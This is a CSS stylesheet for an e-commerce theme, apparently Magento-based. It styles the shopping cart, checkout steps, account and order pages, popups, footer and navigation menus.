.cart .shipping h2 { background-position:0 0; background-repeat:no-repeat; font:bold 13px/16px Arial, Helvetica, sans-serif;   color:#1E7EC8; text-transform:uppercase; }
.cart .discount button span,
.cart .shipping button span { }
.cart .discount .buttons-set,
.cart .shipping .buttons-set { margin:10px 0 0; border:0; padding:0; text-align:left; }
.cart .discount .buttons-set button.button,
.cart .shipping .buttons-set button.button { float:none; margin-left:0; }

/*.cart .discount h2 { background-image:url(../images/i_discount.gif); }*/
.cart .discount .input-box { margin:8px 0 0; width:260px; }
.cart .discount input.input-text { width:254px; }

/*.cart .shipping h2 { background-image:url(../images/i_shipping.gif); }*/
.cart .shipping .sp-methods { margin:10px 0 0; padding:5px 0 0; background:url(../images/bkg_divider1.gif) 0 0 repeat-x; }

/* Shopping Cart Totals */
*.cart .totals { float:right; width:268px; /* border:1px solid #DEDEDE; */}
.cart .totals table { width:100%; margin:7px 0; }
.cart .totals td { padding:1px 15px 1px 7px; }
.cart .totals tr.last td {}
.cart .totals tfoot th { padding:5px 15px 5px 7px; }
.cart .totals tfoot td { padding-top:5px; padding-bottom:5px; }
.cart .totals tfoot th strong,
.cart .totals tfoot td strong { font-size:15px; }
.cart .totals .checkout-types { font-size:13px; padding:8px 15px 15px; text-align:right; }
.cart .totals .checkout-types li { clear:both; margin:0 0 10px 0; }

/* Options Tool Tip */
.item-options dt { font-weight:bold; font-style:italic; }
.item-options dd { padding-left:10px; margin:0 0 6px; }
.truncated { cursor:help; }
.truncated a.dots { cursor:help; }
.truncated a.details { cursor:help; }
.truncated .truncated_full_value { position:relative; z-index:999; }
.truncated .truncated_full_value .item-options { position:absolute; top:-99999em; left:-99999em; z-index:999; width:250px; padding:8px; border:1px solid #ddd; background-color:#f6f6f6; }
.truncated .truncated_full_value .item-options > p { font-weight:bold; text-transform:uppercase; }
.truncated .show .item-options { top:-20px; left:50%; }
.col-left .truncated .show .item-options { left:15px; top:7px; }
.col-right .truncated .show .item-options { left:-240px; top:7px; }
/* ======================================================================================= */


/* Checkout ============================================================================== */
/********** < Common Checkout Styles */
/* Shipping and Payment methods */
.sp-methods { margin:0 0 8px; }
.sp-methods dt { margin:13px 0 5px; font-weight:bold; }
.sp-methods dd {}
.sp-methods dd li { margin:5px 0; }
.sp-methods label { font-weight:bold; color:#666; }
.sp-methods .price { font-weight:bold; }
.sp-methods .form-list { padding-left:20px; }
.sp-methods .form-list li { margin:0 0 8px; }
.sp-methods select.month { width:154px; margin-right:10px; }
.sp-methods select.year { width:96px; }
.sp-methods input.cvv { width:3em !important; }

.sp-methods .checkmo-list li { margin:0 0 5px; }
.sp-methods .checkmo-list label { width:135px; padding-right:10px; text-align:right; }
.sp-methods .checkmo-list address { float:left; }

.sp-methods .centinel-logos a { margin-right:3px; }
.sp-methods .centinel-logos img { vertical-align:middle; }

.sp-methods .release-amounts { margin:0.5em 0; }
.sp-methods .release-amounts button { float:left; margin:5px 10px 0 0; }

.please-wait { float:right; }
.please-wait img { vertical-align:middle; }
.cvv-what-is-this { font-size:11px; cursor:help; margin-left:10px; }

/* Tooltip */
.tool-tip { border:1px solid #7BA7C9; background:#EAF6FF; padding:15px 20px; position:absolute; z-index:9999; }
.tool-tip .btn-close { margin:-9px -14px 0; text-align:right; }
.tool-tip .btn-close a { display:block; margin:0 0 0 auto; width:15px; height:15px; background:url(../images/btn_window_close.gif) 100% 0 no-repeat; text-align:left; text-indent:-999em; overflow:hidden; }
.tool-tip .tool-tip-content { padding:5px; }

/* Gift Messages */
.gift-messages h3 { font-size:12px; font-weight:bold; color:#e87403; }
.gift-messages p.control { color:#8e8d8b; }
.gift-messages-form { position:relative; }
.gift-messages-form label { float:none !important; position:static !important; }
.gift-messages-form h4 { font-size:12px; font-weight:bold; color:#e87403; }
.gift-messages-form .whole-order { margin:0 0 25px; }
.gift-messages-form .item { margin:0 0 10px; }
.gift-messages-form .item .product-img-box { float:left; width:75px; }
.gift-messages-form .item .product-image { margin:0 0 7px; }
.gift-messages-form .item .number { margin:0; font-weight:bold; text-align:center; color:#8a8987; }
.gift-messages-form .item .details { margin-left:90px; }
.gift-messages-form .item .details .product-name { font-size:13px; font-weight:bold; margin:0 0 10px; }
.gift-messages-form .item .details .form-list .field { width:255px; }
.gift-messages-form .item .details .form-list .input-box { width:240px; }
.gift-messages-form .item .details .form-list input.input-text { width:234px; }
.gift-messages-form .item .details .form-list li.wide .input-box { width:500px; }
.gift-messages-form .item .details .form-list li.wide textarea { width:494px; }

.gift-message-link { font-size:11px; background:url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat; padding-right:7px; }
.gift-message-link.expanded { background-position:100% -40px; }
.gift-message-row { background:#f2efe9; }
.gift-message-row .btn-close { float:right; width:16px; height:16px; background:url(../images/btn_gm-close.gif) 0 0 no-repeat; font-size:0; line-height:0; text-indent:-999em; overflow:hidden; }

/* Checkout Agreements */
.checkout-agreements li { margin:30px 0; }
.checkout-agreements .agreement-content { overflow:auto; height:12em; padding:10px; background-color:#fbfaf6; border:1px solid #DEDEDE; }
.checkout-agreements .agree { margin:0; padding:10px 0 10px 11px; }
.checkout-agreements .agree input.checkbox { margin-right:6px; }
.checkout-agreements .agree label { font-weight:bold; color:#666; }

.opc .checkout-agreements { border:1px solid #d9dde3; border-width:0 1px; padding:5px 30px; }
.opc .checkout-agreements li { margin:20px 0 0; }
.opc .checkout-agreements .agreement-content { background-color:#fff; border-color:#e4e4e4; padding:5px; }
.opc .checkout-agreements .agree { padding-left:6px; }

/* Centinel */
.centinel {}
.centinel .authentication { border:1px solid #ddd; background:#fff; }
.centinel .authentication iframe { width:99%; height:400px; background:transparent !important; margin:0 !important; padding:0 !important; border:0 !important; }

.opc .centinel { border:1px solid #DEDEDE; border-width:0 1px 1px; padding:10px 30px; }

/* Generic Info Set */
.info-set { background:#fbfaf6 url(../images/bkg_checkout.gif) 0 0 repeat-x; border:1px solid #DEDEDE; margin:0 0 25px; padding:20px; }
.info-set h2 { font-size:13px; font-weight:bold; margin:0 0 10px; }
.info-set h3,
.info-set h4 { font-size:13px; font-weight:bold; color:#E26703; }
.info-set h2 a,
.info-set h3 a,
.info-set h4 a { font-weight:normal; }
.info-set h2.legend { margin:-20px -20px 15px; padding:5px 10px; background:#f9f3e3; border-bottom:1px solid #bbafa0; position:relative; }
.info-set h3.legend { margin:0 0 10px; color:#0a263c; }
.info-set .divider { margin:0 -20px; padding:25px 0; position:relative; }
.info-set .box { margin:0 0 15px; }
.info-set .box h2 { color:#e26703; }
.info-set .data-table .product-name { font-size:1em !important; font-weight:bold !important; color:#1e7ec8 !important; }
.info-set .data-table .product-name a { font-weight:bold !important; }
.info-set .data-table .item-options { margin:5px 0 0; }
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress { border:0; margin:0; }
.block-progress .block-title { background:none; border:0; padding:0; margin:0 0 5px; }
.block-progress .block-title strong { font-size:13px; color:#fff; }
.block-progress .block-content { background:none; }
.block-progress dt { font-size:13px; font-weight:bold; line-height:1.35;   border:1px solid #dedede; margin:0 0 6px; padding:2px 4px; color:#000; }
.block-progress dd {   border:1px solid #dedede; border-top:0; padding:8px 13px; margin:0 0 6px; }
.block-progress dt.complete { margin:0;  color:#5e8ab4; }
.block-progress dd.complete {}
.block-progress p { margin:0; }
.block-progress .cards-list dt { background:none; border:0 none; color:inherit; font-size:12px; margin:5px 0; padding:0; }
.block-progress .cards-list dd { border:0 none; margin:0; padding:0; }
.block-progress .cards-list .info-table th { font-weight:normal; }

.opc .buttons-set { margin-top:0; padding-top:2em; }
.opc .buttons-set p.required { margin:0; padding:0 0 10px; }
.opc .buttons-set .back-link small { display:none; }
.opc .buttons-set .back-link a { background:url(../images/i_arrow-top.gif) 0 50% no-repeat; padding-left:16px; }
.opc .buttons-set.disabled button.button { display:none; }
.opc .buttons-set .please-wait { height:21px; line-height:21px; }
.opc .ul { list-style:disc outside; padding-left:18px; }

.opc { position:relative; }
.opc li.section {}

.opc .step-title {   border-bottom: 1px solid #DEDEDE;    border-left: 1px solid #DEDEDE;    border-right: 1px solid #DEDEDE;padding:4px 8px 6px; text-align:right; }
.opc .step-title .number { float:left; background:#fff; border:1px solid #fff; padding:0 4px; margin:0 5px 0 0; font:bold 11px/14px arial, helvetica, sans-serif; color:#000; }
.opc .step-title h2 { float:left; margin:0; font:bold 13px/16px Arial, Helvetica, sans-serif; color:#000; }
.opc .step-title a { display:none; float:right; font-size:11px; line-height:16px; }

.opc .allow .step-title {  border:1px solid #dedede; border-bottom:0; color:#a4b3b9; cursor:pointer; }
.opc .allow .step-title .number {   border-color:#dedede; color:#a4b3b9; }
.opc .allow .step-title h2 { color:#a4b3b9; }
/*.opc .allow .step-title a { display:block; }*/

.opc .active .step-title {   border:1px solid #dedede; padding-bottom:5px; color:#f18200; cursor:default; }
.opc .active .step-title .number { background:#E13734; border-color:#E13734; color:#fff; }
.opc .active .step-title h2 { color:#0286D4; }
/*.opc .active .step-title a { display:none; }*/

.opc .step { border:1px solid #dedede; border-top:0;   padding:15px 30px; position:relative; }
.opc .step .tool-tip { right:30px; }

#opc-login .buttons-set { border-top:0; }
#opc-login h3 { font-size:13px; border-bottom:1px solid #e4e4e4; padding-bottom:2px; text-transform:uppercase; }
#opc-login h4 { font-size:1em; font-weight:bold; margin:0; color:#2f2f2f; }

#opc-shipping_method .buttons-set { border-top:0; }
.opc .gift-messages-form { margin:0 -30px; background:#f6f1eb; border:1px solid #e9e4de; border-width:1px 0; padding:22px 24px 22px 30px; }
.opc .gift-messages-form .inner-box { padding:5px; height:260px; overflow:auto; }

#opc-review .step { border:0; padding:0; }
#opc-review .product-name { font-weight:bold; color:#0a263c; }
#opc-review .item-options { margin:5px 0 0; }
#opc-review .buttons-set { padding:20px 30px; border:1px solid #d9dde3; border-width:0 1px 1px; }
#opc-review .buttons-set p { margin:0; line-height:40px; }
#opc-review .buttons-set .please-wait { height:40px; line-height:40px; }
#opc-review .authentication { margin:0 auto; width:570px; }
#opc-review .warning-message { color:#222; font-weight:bold; text-align:center; padding:10px 10px 0; }

/* Multiple Addresses Checkout */
.checkout-progress { padding:0 90px; margin:0 0 20px; }
.checkout-progress li { float:left; width:19%; margin:0 3px 0 0; border-top:10px solid #074694; padding:2px 0 0; font-weight:bold; text-align:center; color:#074694; }
.checkout-progress li.active { border-top-color:#E20220; color:#E20220; }

.multiple-checkout h2 { font-size:13px; font-weight:bold; margin:0 0 10px; }
.multiple-checkout h3,
.multiple-checkout h4 { font-size:13px; font-weight:bold; color:#1E7EC8; }
.multiple-checkout h2 a,
.multiple-checkout h3 a,
.multiple-checkout h4 a { font-weight:normal; }
.multiple-checkout .data-table .product-name { font-size:1em !important; font-weight:bold !important; color:#1e7ec8 !important; }
.multiple-checkout .data-table .product-name a { font-weight:bold !important; }
.multiple-checkout .data-table .item-options { margin:5px 0 0; }

.multiple-checkout .gift-messages { margin:15px 0 0; }

.multiple-checkout .tool-tip { top:50%; margin-top:-120px; right:20px; }

.multiple-checkout .col2-set,
.multiple-checkout .col3-set {   border:1px solid #DEDEDE; margin:0 0 25px; padding:20px; }
.multiple-checkout .col2-set h2.legend { margin:-20px -20px 15px; padding:5px 10px;   border-bottom:1px solid #dedede; position:relative; }
.multiple-checkout .col2-set h3.legend { margin:0 0 10px; color:#0a263c; }
.multiple-checkout .col2-set .divider { margin:0 -20px; padding:25px 0; position:relative; }
.multiple-checkout .box { margin:0 0 15px; }
.multiple-checkout .box h2 { color:#0286D4; }

.multiple-checkout .place-order .please-wait { float:right; padding:27px 7px 0 0; }
.multiple-checkout .place-order .grand-total { float:right; height:71px; font-size:1.5em; padding:0 0 0 21px;   overflow:hidden; }
.multiple-checkout .place-order .grand-total .inner { float:left; height:57px; padding:14px 21px 0 0;   }
.multiple-checkout .place-order .grand-total .inner div { display:inline; }
.multiple-checkout .place-order .grand-total big { display:inline; margin-right:12px; }
.multiple-checkout .place-order .grand-total .price { color:#1E7EC8; }
.multiple-checkout .place-order .grand-total button.button span { font-size:16px; }
.multiple-checkout .place-order .grand-total button.button span span { padding:0 45px 0 36px; }

/* Step 1 */
.multiple-checkout .title-buttons button.button span {   }
#multiship-addresses-table td { padding:10px; }
#multiship-addresses-table tfoot td { padding:5px 10px; }
#multiship-addresses-table tfoot button.button span { }

/* Step 2 */
.multiple-checkout .gift-messages-form .item .details .form-list { width:100%; overflow:hidden; }
.multiple-checkout .gift-messages-form .item .details .form-list li { margin-right:-15px; }
.multiple-checkout .gift-messages-form .item .details .form-list .field { width:230px; }
.multiple-checkout .gift-messages-form .item .details .form-list .input-box { width:215px; }
.multiple-checkout .gift-messages-form .item .details .form-list input.input-text { width:209px; }
.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box { width:445px; }
.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea { width:439px; }
.checkout-multishipping-shipping .box-sp-methods { border:1px solid #dedede;  padding:13px; position:relative;  }
.checkout-multishipping-shipping .box-sp-methods .pointer { position:absolute; top:-20px; right:-40px; width:178px; height:41px; background:url(../images/bkg_sp-methods.gif) 0 0 no-repeat; overflow:hidden; }

/* Step 3 */
.checkout-multishipping-billing .multiple-checkout { position:relative; }
/* ======================================================================================= */


/* Account Login/Create Pages ============================================================ */
.account-login .content  { padding:14px 21px; border:1px solid #DEDEDE; border-bottom:0; }
.account-login .content h2 { font-weight:bold; font-size:13px; margin:0 0 14px; padding:0 0 5px 0px; border-bottom:1px solid #ddd; background-position:0 1px; background-repeat:no-repeat; text-transform:uppercase; color:#0286D4; }
.account-login .new-users h2 { }
.account-login .registered-users h2 { }
.account-login .buttons-set { border:1px solid #DEDEDE;  margin:0; padding:8px 13px;  }

.account-create {}

/* Captcha ================================================================================ */
.captcha-note      { clear:left; padding-top:5px; }
.captcha-image     { float:left; display:inline;  margin:0; position:relative; width:258px; }
.captcha-image .captcha-img { border:1px solid #b6b6b6; vertical-align:bottom; width:100%; }
.registered-users .captcha-image { margin:0;}
.captcha-reload { cursor:pointer; position:absolute; top:2px; right:2px;}
.captcha-reload.refreshing  { animation:rotate 1.5s infinite linear; -webkit-animation:rotate 1.5s infinite linear; -moz-animation:rotate 1.5s infinite linear; }

@-webkit-keyframes rotate {
    0% { -webkit-transform:rotate(0); }
    0% { -webkit-transform:rotate(-360deg); }
}
@-moz-keyframes rotate {
    0% { -moz-transform:rotate(0); }
    0% { -moz-transform:rotate(-360deg); }
}
@keyframes rotate {
    0% { transform:rotate(0); }
    0% { transform:rotate(-360deg); }
}

/* Remember Me Popup ===================================================================== */
.window-overlay { background:url(../images/window_overlay.png) repeat; background:rgba(0, 0, 0, 0.35); position:absolute; top:0; left:0; height:100%; width:100%; z-index:990; }

.remember-me label { float:none; margin:0 6px; }
.remember-me-popup { background:#fff; border:1px solid #ccc; left:50%; top:50%; position:absolute; margin:-85px 0 0 -200px; width:400px; text-align:left; -moz-box-shadow:0 0 6px #ccc; -webkit-box-shadow:0 0 6px #ccc; -box-shadow:0 0 6px #ccc; z-index:1000; }
.remember-me-popup h3 { background:#d9e5ee; border-bottom:1px solid #ccc; font-size:14px; padding:5px 10px; }
.remember-me-popup .remember-me-popup-head { position:relative; }
.remember-me-popup .remember-me-popup-head .remember-me-popup-close { background:url(../images/btn_window_close.gif) no-repeat; display:block; position:absolute; top:7px; right:7px; height:15px; width:15px; text-indent:-9999em; }
.remember-me-popup .remember-me-popup-body { padding:10px; }
.remember-me-popup .remember-me-popup-body a { display:inline-block; height:19px; border:1px solid #de5400; background:#f18200; padding:0 8px; font:bold 12px/19px Arial, Helvetica, sans-serif; text-align:center; text-decoration:none; white-space:nowrap; color:#fff; }
/* Remember Me Popup ===================================================================== */


/* My Account ============================================================================= */
.my-account .title-buttons .link-rss { float:none; margin:0; }

/********** < Dashboard */
.dashboard .welcome-msg { margin:0 8em 1.5em 0; }
.dashboard .welcome-msg p { margin:0; }
.dashboard .col2-set { margin:0 0 15px; }

/* General Box */
.box-account {  border:1px solid #ccc; border-color:#dedede; padding:15px; margin: 0 0 20px; }
.box-account .box-head { border-bottom:1px solid #d9dde3; margin:0 0 10px; text-align:right; }
.box-account .box-head h2 { float:left; margin:0; font-size:13px; font-weight:bold; text-transform:uppercase; background-position:0 0; background-repeat:no-repeat;   color: #0286D4; }

.dashboard .box .box-title { background:url(../images/bkg_divider1.gif) 0 100% repeat-x; padding:0 0 2px; margin:0 0 8px; text-align:right; }
.dashboard .box .box-title h3,
.dashboard .box .box-title h4 { float:left; font-size:13px; font-weight:bold; margin:0; }

/* Block: Recent Orders */
.dashboard .box-recent .box-head h2 {/* background-image:url(../images/i_folder-table.gif);*/ }

/* Block: Account Information */
.dashboard .box-info .box-head h2 { }
.dashboard .box-info h4 { font-size:11px; font-weight:bold; text-transform:uppercase; }

/* Block: Reviews */
.dashboard .box-reviews .box-head h2 { background-image:url(../images/i_ma-reviews.gif); }
.dashboard .box-reviews .number { float:left; font-size:10px; font-weight:bold; line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; background:#0a263c; }
.dashboard .box-reviews .details { margin-left:20px; }
.dashboard .box-reviews li.item { margin:0 0 7px; }
.dashboard .box-reviews li.item.last { margin:0; }
.dashboard .box-reviews .ratings { margin:7px 0 0; }

/* Block: Tags */
.dashboard .box-tags .box-head h2 { background-image:url(../images/i_ma-tags.gif); }
.dashboard .box-tags .number { float:left; font-size:10px; font-weight:bold; line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; background:#0a263c; }
.dashboard .box-tags .details { margin-left:20px; }
.dashboard .box-tags li.item { margin:0 0 7px; }
.dashboard .box-tags li.item.last { margin:0; }
.dashboard .box-tags .tags strong,
.dashboard .box-tags .tags ul,
.dashboard .box-tags .tags ul li { display:inline; }
/********** Dashboard > */

/* Address Book */
.addresses-list h2 { font-weight:bold; font-size:13px; color:#e26703; text-transform:uppercase; }
.addresses-list h3 { font-weight:bold; font-size:13px; }
.addresses-list address { margin:0 0 3px; }
.addresses-list p { margin:0; }
.addresses-list a { font-weight:bold; }
.addresses-list .link-remove { color:#646464; }
.addresses-list .separator { margin:0 3px; }
.addresses-list li.item { background:#fff url(../images/bkg_account_box.gif) 0 0 repeat-x; border:1px solid #ccc; padding:10px 13px; margin:0 0 10px; }
.addresses-list li.empty { background:none; border:0; padding:0; }
.addresses-list li.empty p { font-weight:bold; }
.addresses-list .addresses-additional li.item { background:none; border:0; padding:0; }

/* Order View */
.order-info {   border:1px solid #dedede; padding:4px 8px; margin:0 0 8px; }
.order-info dt,
.order-info dd,
.order-info ul,
.order-info li { display:inline; }
.order-info .current { font-weight:bold; }
.order-info li { margin:0 3px; }

.order-date { margin:10px 0; }

.order-info-box {  border:1px solid #dedede; padding:12px 15px; margin:0 0 15px; }
.order-info-box h2 { font-weight:bold; font-size:13px; }
.order-info-box .box-payment p { margin:0 0 3px; }
.order-info-box .box-payment th { font-weight:bold; padding-right:7px; }

.order-items { width:100%; overflow-x:auto; }
.order-items h2,
.order-items h3 { clear:none; font-weight:bold; font-size:13px; padding:0; margin:0 0 5px; color:#0a263c; }
.order-items .product-name { font-size:1em !important; font-weight:bold !important; }
.order-items .link-print { color:#1e7ec8; font-weight:normal; }
.order-items .order-links { text-align:right; }

.order-additional { margin:15px 0; }
/* Order Gift Message */
.gift-message dt strong { color:#666; }
.gift-message dd { font-size:13px; margin:5px 0 0; }
/* Order Comments */
.order-about dt { font-weight:bold; }
.order-about dd { font-size:13px; margin:0 0 7px; }

.tracking-table { margin:0 0 15px; }
.tracking-table th { font-weight:bold; white-space:nowrap; }

.tracking-table-popup { width:100%; }
.tracking-table-popup th { font-weight:bold; white-space:nowrap; }
.tracking-table-popup th,
.tracking-table-popup td { padding:1px 8px; }

/* Order Print Pages */
.page-print .print-head { margin:0 0 15px; }
.page-print .print-head .logo { float:left; }
.page-print .print-head address { float:left; margin-left:15px; }
.page-print h1 { font-size:16px; font-weight:bold; }
.page-print h2,
.page-print h3 { font-size:13px; font-weight:bold; }
.page-print h2.h2 { font-size:16px; font-weight:bold; }
.page-print .order-date { background:url(../images/bkg_divider1.gif) 0 100% repeat-x; padding:0 0 10px; margin:0 0 10px; }
.page-print .col2-set { margin:0 0 10px; }
/* Price Rewrites */
.page-print .gift-message-link { display:none; }
.page-print .price-excl-tax,
.page-print .price-incl-tax { display:block; white-space:nowrap; }
.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price { display:inline; }

/* My Wishlist */
.my-wishlist .data-table td { padding:10px; }
.my-wishlist .product-image { display:block; width:113px; height:113px; margin:0 0 5px; }
.my-wishlist textarea { display:block; width:97%; height:109px; }
.my-wishlist .buttons-set { margin-top:2em; }
.my-wishlist .buttons-set button.button { float:none; }
.my-wishlist .buttons-set .btn-add span,
.my-wishlist .buttons-set .btn-share span {  }
#wishlist-table .add-to-links { white-space:nowrap; }

/* My Tags */
.my-tag-edit { float:left; margin:0 0 10px; }
.my-tag-edit .btn-remove { float:right; margin:4px 0 0 5px; }
#my-tags-table { clear:both; }
#my-tags-table td { padding:10px; }
#my-tags-table .add-to-links { white-space:nowrap; }

/* My Reviews */
#my-reviews-table td { padding:10px; }

.product-review .product-img-box { float:left; width:140px;  }
.product-review .product-img-box .product-image { display:block; width:125px; height:125px; }
.product-review .product-img-box .label { font-size:11px; margin:0 0 3px; }
.product-review .product-img-box .ratings .rating-box { float:none; display:block; margin:0 0 3px; }
.product-review .product-details { margin-left:150px; }
.product-review .product-name { font-size:16px; font-weight:bold; margin:0 0 10px; }
.product-review h3 { font-size:12px; margin:0 0 3px; color:#2f2f2f; }
.product-review .ratings-table { margin:0 0 10px; }
.product-review dt { font-weight:bold; }
.product-review dd { font-size:13px; margin:5px 0 0; }

/* Billing Agreements */
.billing-agreements .info-box{ margin:15px 0; }
.billing-agreements .form-list li select { float:left; }
.billing-agreements .form-list li button.button { float:left; margin-left:10px; }
.billing-agreements .table-caption { font-weight:bold; font-size:13px; }
/* ======================================================================================= */


/* MAP Popup============================================================================== */
.cart-msrp-totals { color:red; font-size:12px !important; font-weight:bold; margin:10px 10px 0; padding:10px; text-align:right; text-transform:uppercase;}
.map-cart-sidebar-total { color:red; display:block; font-size:10px; font-weight:bold; text-align:left; padding:2px 5px; text-shadow:0 1px 0 #fff; }

.map-popup { background:#fff; border:1px solid #aaa; margin:12px 0 0; position:absolute; -moz-box-shadow:0 0 6px #ccc; -webkit-box-shadow:0 0 6px #ccc; box-shadow:0 0 6px #ccc; text-align:left; width:300px; z-index:100; }
.map-popup-heading { background:#d9e5ee; border-bottom:1px solid #ccc; padding:5px 30px 5px 10px; width:260px; }
.map-popup-heading h2 { font-size:16px; margin:0; text-shadow:0 1px 0 #f6f6f6; overflow:hidden; white-space:nowrap; word-wrap:break-word; text-align:left; text-overflow:ellipsis; }
.map-popup-arrow { background:url(../images/map_popup_arrow.gif) no-repeat; position:absolute; left:50%; top:-10px; height:10px; width:19px; }
.map-popup-close { background:url(../images/btn_window_close.gif) no-repeat; display:block; position:absolute; top:8px; right:10px; height:15px; width:15px; text-indent:-9999em; -moz-box-shadow:0 0 3px #999; -webkit-box-shadow:0 0 3px #999; box-shadow:0 0 3px #999; -moz-border-radius:2px; -webkit-border-radius:2px; border-radius:2px; }
.map-popup-content { border-top:1px solid #eee; padding:10px; overflow:hidden; text-align:left; width:280px; }
.map-popup-checkout { display:inline; float:right; text-align:right; }
.map-popup-checkout span { display:block; padding-right:30px; }
.map-popup-checkout .paypal-logo { margin:0 0 5px; }
.map-popup-price .price-box,
.map-popup-price .price-box .special-price { margin:0; padding:0; }
.map-popup-price { margin:5px 0 0; }
.map-popup-text { clear:right; margin:0 10px; padding:10px 0; text-align:left; word-wrap:break-word; }
.map-popup-only-text { border-top:1px solid #ddd; }
/* ======================================================================================= */


/* Footer ================================================================================ */
.footer-container { margin-bottom:30px;  }
.footer {    background: none repeat scroll 0 0 #FFFFFF;    margin: 0 auto 0px;    padding: 20px 0px;    width: 972px; border-top: 1px solid #DEDEDE; border-bottom: 1px solid #DEDEDE;}
.footer .store-switcher { display:inline; margin:0 5px 0 0; color:#fff; }
.footer .store-switcher label { font-weight:bold; vertical-align:middle; }
.footer .store-switcher select { padding:0; vertical-align:middle; }
.footer a { color:#868686; text-decoration:none; font:12px Verdana, Geneva, sans-serif; }
.footer a:hover { text-decoration:underline; color:#000; }
.footer .bugs { margin:13px 0 0; color:#868686; }
.footer .bugs a { color:#868686; text-decoration:underline; }
.footer .bugs a:hover { text-decoration:none; }
.footer address { margin:0 0 20px; color:#868686; }
.footer address a { color:#868686; text-decoration:underline; }
.footer address a:hover { text-decoration:none; }
.footer-container {
    background: none repeat scroll 0 0 #FFFFFF;
}
.footer-container address{ color: #868686;    font: 11px Verdana,Geneva,sans-serif; float:left;}
.footer ul { float:left; padding-right:32px;}
.footer ul.last li{float:left;}
.footer ul.last{padding-right:0px !important;  margin-top: 12px; float:right;}
.footer ul.links { display:block; }
.footer li { /* background:url(../images/bkg_pipe2.gif) 100% 60% no-repeat;*/ padding:0 7px 0 0px; text-align:left; line-height:25px; text-transform:capitalize; }
.footer li.last { background:none !important; padding-right:0 !important; }
.footer-container .bottom-container { margin:0 0 5px; }
ul.footerbottom  li,ul.footerbottom{float:left ;}
ul.footerbottom  li{margin-right:10px;}
.footer_bottomdiv{width:972px; margin:0 auto; padding:12px 0;}
/* ======================================================================================= */

/* Sample Data============================================================================ */
.home-callout { margin-bottom:12px; }
.home-callout img { display:block }
.home-spot { float:left; width:470px; margin-left:20px; }
.best-selling h3 { margin:12px 0 6px 0; color:#e25203; font-size:1.2em; }
.best-selling table { border-top:1px solid #ccc; }
.best-selling tr.odd { background:#eee url(../images/best_selling_tr_odd_bg.gif) 0 100% repeat-x; }
.best-selling tr.even { background:#fff url(../images/best_selling_tr_even_bg.gif) 0 100% repeat-x; }
.best-selling td { width:50%; border-bottom:1px solid #ccc; padding:8px 10px 8px 8px; font-size:11px; }
.best-selling .product-img { float:left; border:2px solid #dcdcdc; }
.best-selling .product-description { margin-left:107px; line-height:1.3em; }
.best-selling a.product-name,
.home-spot .best-selling a.product-name:hover { color:#203548; }
/* ======================================================================================= */


/* Clears ================================================================================ */
.clearer:after,
.header-container:after,
.header-container .top-container:after,
.header:after,
.header .quick-access:after,
#nav:after,
.main:after,
.footer:after,
.footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col3-layout .product-options-bottom .price-box:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.box-reviews li.item:after,
.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-collateral:after,
.product-view .product-img-box .more-views ul:after,
.product-view .box-tags .form-add:after,
.product-view .product-shop .short-description:after,
.product-view .box-description:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.send-friend .form-list li p:after { display:block; content:"."; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; }
/* ======================================================================================= */

.guest-select {width:305px !important;}

.block-content {background:#fff !important; padding:0 !important; border:1px solid #d9d9d9 !important;}
ul#sidebar-nav-menu > li{background:none !important; border-bottom:1px solid #d9d9d9 !important;}
ul#sidebar-nav-menu > li:last-child{margin:0 !important; border:none !important;}
#sidebar-nav .block-content a{  text-decoration:none;font: 13px verdana;}
.block-title{background:#0286D4 !important; padding:0 ; text-align:center; height:40px ; line-height:40px;     border-radius: 5px 5px 0 0; }
#sidebar-nav .block-content a{color:#000 !important;}
.menu ul li{float:left; padding:0 0 0 9px; height:36px; background:url(../images/topmenu_leftbg.png) no-repeat left center; }
.cms-home .menu ul li.home,.cms-about-us .menu ul li.about,.cms-faqs .menu ul li.faqs,.contacts-contacts-index .menu ul li.contact,.menu ul li:hover{ background:url(../images/topmenu_leftbg_active.png) no-repeat left center; }
.menu ul li a{background: url("../images/topmenu_rightbg.png") no-repeat scroll right center transparent;    color: #666666;    display: block;    font: 12px/46px verdana;    height:36px;padding-right: 29px; padding-left:20px;    text-transform: uppercase; text-decoration:none;}
.cms-home .menu ul li.home a,.cms-about-us .menu ul li.about a,.cms-faqs .menu ul li.faqs a,.contacts-contacts-index .menu ul li.contact a,.menu ul li:hover a{background: url("../images/topmenu_rightbg_active.png") no-repeat scroll right center transparent;  }
.innte_container{width:1020px; margin:0 auto;}
.privacylist li{ color: #333333; padding-left:18px;    font: 13px/26px Verdana,Geneva,sans-serif; background:url(../images/list_bg.png) no-repeat left center; }
.privacylist{padding:0 0 30px 0 !important;}
#webform_1_form .fieldset{background:none !important; border:none !important; padding:22px 25px 12px 0px}
#webform_1_form .fieldset .legend{background:none !important; border:none !important;}

#featured_products h1 code{ font:bold 16px Verdana, Geneva, sans-serif}
ul.subcat-products li h3 a{ font:bold 12px Verdana, Geneva, sans-serif; text-decoration:none; text-align:center; }
.subcat-products li{float:left; min-height:192px; border:1px solid #e5e5e5; margin-right:10px; padding:6px 8px 4px 8px; margin-bottom:10px; border-radius: 5px 5px 5px 5px;}
ul.subcat-products li  a{display:block;}
.subcat-products{padding-left:0 !important;}
.subcat-products li.last{ margin-right:0px;}
#featured_products{    border-top: 1px solid #E5E5E5;    padding-top: 10px;}
